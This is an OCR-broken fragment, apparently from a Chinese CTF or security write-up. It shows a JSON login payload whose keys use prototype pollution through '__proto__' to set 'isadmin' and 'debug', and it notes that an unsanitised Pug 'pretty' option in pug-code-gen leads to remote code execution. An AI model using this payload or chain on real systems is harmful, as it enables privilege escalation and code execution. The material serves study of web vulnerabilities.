
payload
SCILAB
1
{
2
"username"
:
'ruaruaruaruaruarua'
,
3
"password"
:
'ruaruaruaruaruarua'
,
4
'"
].__proto__[
"isadmin'
: 
'rua'
,
5
'"
].__proto__[
"debug'
: 
'rua'
,
6
}
PUG的pretty未经处理导致RCE
跟进
，在
中发现。
pretty
pug-code-gen